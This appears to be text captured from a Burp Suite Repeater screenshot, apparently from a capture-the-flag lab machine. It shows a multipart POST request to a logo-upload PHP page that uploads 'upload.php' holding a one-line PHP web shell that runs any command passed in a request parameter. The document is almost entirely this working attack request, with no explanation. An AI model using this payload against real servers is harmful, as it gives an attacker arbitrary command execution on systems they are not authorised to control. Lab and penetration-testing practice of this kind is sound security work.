 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Add
1 × ...
Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
1 POST /sparklays/design/changelogo.php HTTP/1.1
2 Host: 10.10.10.109
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.109/sparklays/design/changelogo.php
8 Content-Type: multipart/form-data; boundary=---------------------------7508566995758374571600709156
9 Content-Length: 381
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13 -----------------------------7508566995758374571600709156
14 Content-Disposition: form-data; name="file"; filename="upload.php"
15 Content-Type: application/x-php
16
17 <?php system($_REQUEST['cmd']); ?>
18
19 -----------------------------7508566995758374571600709156
20 Content-Disposition: form-data; name="submit"
21
22 upload file
23 -----------------------------7508566995758374571600709156--
24